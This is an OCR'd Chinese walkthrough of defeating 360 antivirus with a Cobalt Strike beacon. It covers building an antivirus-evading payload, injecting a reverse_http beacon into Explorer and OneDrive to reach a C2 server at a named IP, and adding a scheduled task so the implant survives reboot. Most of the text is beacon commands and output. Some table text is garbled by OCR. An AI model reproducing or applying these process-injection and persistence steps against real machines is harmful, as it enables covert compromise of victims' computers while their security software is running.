## 1、先制作好一个免杀马

| qq,exe                                                                                                    | <ul> <li>360亲毒</li> <li>扫描已完成<br/>查看详情</li> </ul>                                | 成,未发现任何威胁                                                                                                    | ×<br>}!<br>确定                                                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|
| 2、上线 cs                                                                                                    |                                                                                  |                                                                                                    |                                                                       |
| qq.exe                                                                                                    | 6228                                                                             | x64 2                                                                                                    | 2s                                                                    |
| 3、尝试创建计划任务                                                                                                    |                                                                                  |                                                                                                    |                                                                       |
| Tasked beacon to run: schtasks<br>[*] Tasked beacon to run: schtask<br>[+] host called home, sent: 109 b<br>[+] received output:<br>拒绝访问。<br>这里可以很明显的看到,如 | Reflectione 7 and 1770-Cloude<br>s /create /sc MINUTE /mo<br>ytes<br>果直接创建,会被 30 | rs                                                                                                    | Desktop∖qq.exe /tn test                                               |
| 360安全大脑<br>进程防护                                                                                                    | 是要应有程序试验                                                                         | 图添加可疑计划任务,                                                                                                    | <sub>误报反馈</sub> ×<br>建议阻止                                             |
|                                                                                                    | 可疑程序: [<br>发起来源: 0<br>拦截时间: 2<br>计划任务会被<br>动运行, 增动<br>不是您主动物                     | The C:\Users\fuckdog\Desk<br>C:\Windows\System32\cmd<br>022.04.11 10:56<br>这Windows系统定时启动,才<br>可疑计划任务可能会导致电<br>资改,请阻止。 | <mark>ctop\qq.exe</mark><br>l.exe<br><sup>、</sup> 马经常以此来自<br>脑感染木马。如果 |
| <b>极智</b><br>源自3                                                                                                    | 守护 □ 不再提醒<br>50安全大脑                                                              | 允许握作                                                                                                    | E 阻止操作 (22)                                                           |
|                                                                                                    |                                                                                  |                                                                                                    |                                                                       |

4、查看进程

| RuntimeBroker.exe           | 1920 Console        | 1 | 396 K    |  |
|-----------------------------|---------------------|---|----------|--|
| RuntimeBroker.exe           | 7224 Console        | 1 | 504 K    |  |
| smartscreen.exe             | 7380 Console        | 1 | 2,960 K  |  |
| SecurityHealthSystray.exe   | 7424 Console        | 1 | 804 K    |  |
| SecurityHealthService.exe   | 7456 Services       | 0 | 1,936 K  |  |
| vmtoolsd.exe                | 7544 Console        | 1 | 4,388 K  |  |
| 360sd.exe                   | 7636 Console        | 1 | 5,776 K  |  |
| HipsTray.exe                | 7756 Console        | 1 | 1,172 K  |  |
| OneDrive.exe 🚤              | 7876 <u>Ansol</u> e | 1 | 4,180 K  |  |
| PjFdh.exe                   | 8032 Console        | 1 | 2,568 K  |  |
| 360tray.exe                 | 8596 Console        | 1 | 29,572 K |  |
| svchost.exe                 | 8836 Services       | 0 | 暂缺       |  |
| SoftMgrLite.exe             | 9560 Console        | 1 | 6,484 K  |  |
| SystemSettings.exe          | 10056 Console       | 1 | 暂缺       |  |
| ApplicationFrameHost.exe    | 10068 Console       | 1 | 964 K    |  |
| SgrmBroker.exe              | 10076 Services      | 0 | 608 K    |  |
| svchost.exe                 | 6436 Services       | 0 | 1,772 K  |  |
| svchost.exe                 | 8436 Services       | 0 | 80 K     |  |
| [DESKTOP-GDON1RF] fuckdog/6 | 228 (x64)           |   |          |  |

```
beacon>
```

这里我们找到 oneDrive 这个进程,尝试对他进行注入

5、inject 该进程

```
beacon> inject 7836 x64
[*] Tasked beacon to inject windows/beacon_http/reverse_http (82.157.157.102:9999) into 7836 (x64)
[+] host called home, sent: 262672 bytes
[-] could not open process 7836: 87
beacon> inject 7836
[*] Tasked beacon to inject windows/beacon_http/reverse_http (82.157.157.102:9999) into 7836 (x86)
[*] host called home, sent: 209936 bytes
[-] could not open process 7836: 87
```

这里可以看到失败了,因为我写错了进程名哈哈哈

6、这里因为没发现,于是傻乎乎的更换进程 pid 进行一次注入

<u>beacon</u>> inject 5580 x64 [\*] Tasked beacon to inject windows/beacon\_http/reverse\_http (82.157.157.102:9999) into 5580 (x64) [+] host called home, sent: 262672 bytes

注入成功

| process      | pid  | arch | last |
|--------------|------|------|------|
| Explorer.EXE | 5580 | x64  | 1s   |

7、尝试创建计划任务,发现失败,证明该进程并没有被添加信任

<u>beacon</u>> schtasks /create /sc MINUTE /mo 1 /tr C:\Users\fuckdog\Desktop\qq.exe /tn test [-] Unknown command: schtasks /create /sc MINUTE /mo 1 /tr C:\Users\fuckdog\Desktop\qq.exe /tn test <u>beacon</u>> shell schtasks /create /sc MINUTE /mo 1 /tr C:\Users\fuckdog\Desktop\qq.exe /tn test [\*] Tasked beacon to run: schtasks /create /sc MINUTE /mo 1 /tr C:\Users\fuckdog\Desktop\qq.exe /tn test [+] nost called home, sent: 109 bytes [+] received output: 拒绝访问。

8、再次尝试注入 onedrive,发现注入成功



9、添加计划任务

| Deacon Steep S                                                                                            |
|----------------------------------------------------------------------------------------------------|
| [*] Tasked beacon to sleep for 3s                                                                         |
| [+] host called home, sent: 16 bytes                                                                      |
| <u>beacon</u> > schtasks /create /sc MINUTE /mo 1 /tr C:\Users\fuckdog\Desktop\qq.exe /tn test1           |
| [-] Unknown command: schtasks /create /sc MINUTE /mo 1 /tr C:\Users\fuckdog\Desktop\qq.exe /tn test1      |
| <u>beacon</u> > shell schtasks /create /sc MINUTE /mo 1 /tr C:\Users\fuckdog\Desktop\qq.exe /tn test1     |
| [*] Tasked beacon to run: schtasks /create /sc MINUTE /mo 1 /tr C:\Users\fuckdog\Desktop\qq.exe /tn test1 |
| [+] host called home, sent: 110 bytes                                                                     |
| [+] received output:                                                                                      |
| 成功: 成功创建计划任务 "test1"。                                                                                     |
|                                                                                                    |

## 可以看到成功添加

去环境中查看一下

④ test1 正在运行在 2022/4/11 的 11:09 时 - 触发后,无限期地每隔 00:01:00 重复一次。 2022/4/11 11:11:00 2022/4/11 11:10:01 正在运行任务。(0x41301)

| 规   | 触发器                | 操作  | 条件                 | 设置       | 历史记录(已禁用)        |   |   |      |  |
|-----|--------------------|-----|--------------------|----------|------------------|---|---|------|--|
| 创建伯 | <del>[务</del> 时, 4 | 须指定 | 任务 <mark>启动</mark> | 时发生的     | 操作。              |   |   |      |  |
| 操作  |                    |     | 详细信息               | ļ        |                  |   | - | <br> |  |
| 启动和 | 呈序                 |     | C:\User            | s\fuckdo | g\Desktop\qq.exe |   | - |      |  |
|     |                    |     |                    |          |                  | • |   |      |  |
|     |                    |     |                    |          |                  | * |   |      |  |
|     |                    |     |                    |          |                  |   |   |      |  |
|     |                    |     |                    |          |                  |   |   |      |  |
|     |                    |     |                    |          |                  |   |   |      |  |
|     |                    |     |                    |          |                  |   |   |      |  |
|     |                    |     |                    |          |                  |   | - |      |  |
| <   |                    |     |                    |          |                  | > |   |      |  |
| 新建  | (N)                | 编辑  | (E)                | 删除(D)    |                  |   |   |      |  |
|     |                    |     | 1.5                |          |                  |   |   |      |  |

10、关机重启,过了一会可以看到自动回连了

| 04/10 23:14:08 **** initial beacon from fuckdog@192.168.153.211 (DESKTOP-GD0N1RF)                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <u>beacon</u> > sleep 3<br>[*] Tasked beacon to sleep for 3s<br>[+] host called home, sent: 16 bytes<br><u>beacon</u> > shell ipconfig<br>[*] Tasked beacon to run: ipconfig<br>[+] host called home, sent: 39 bytes<br>[+] received output: |
| Windows IP 配置                                                                                                    |
| 以太网适配器 Ethernet0:                                                                                                    |
| 连接特定的 DNS 后缀 localdomain<br>本地链接 IPv6 地址 fe80::f1b7:35a:a571:d886%12<br>IPv4 地址 192.168.153.211<br>子网掩码 255.255.                                                                                                    |
| [DESKTOP-GD0N1RF] fuckdog/8352 (x64)                                                                                                    |

<sup>360</sup> 主动防御全程开启状态

| svchost.exe       | 496 Services  | 0 | 1,268 |
|-------------------|---------------|---|-------|
| 360rps.exe        | 2156 Services | 0 | 868   |
| svchost.exe       | 2164 Services | 0 | 1,176 |
| svchost.exe       | 2188 Services | 0 | 480   |
| svchost.exe       | 2196 Services | 0 | 暂     |
| ZhuDongFangYu.exe | 2216 Services | 0 | 6,620 |
| spoolsv.exe       | 2400 Services | 0 | 1,332 |
| svchost.exe       | 2512 Services | 0 | 2,936 |
| svchost.exe       | 2732 Services | 0 | 暂     |
| httpd.exe         | 2816 Services | 0 | 980   |
| svchost.exe       | 2824 Services | 0 | 984   |
|                   | 0000 0        |   |       |